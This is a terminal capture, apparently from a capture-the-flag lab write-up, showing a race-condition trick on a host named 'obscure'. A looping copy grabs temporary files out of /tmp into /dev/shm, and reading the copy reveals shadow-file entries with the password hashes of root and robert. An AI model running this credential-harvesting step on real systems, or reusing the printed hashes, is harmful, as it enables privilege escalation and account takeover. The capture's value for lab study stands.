 angussMoody ❐ 0 ● 2 ssh
robert@obscure:/$ watch -n .1 cp /tmp/SSH/* /dev/shm/
robert@obscure:/$ cd /dev/shm/
robert@obscure:/dev/shm$ ls
53rZQi4K
robert@obscure:/dev/shm$ cat 53rZQi4K
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7
robert@obscure:/dev/shm$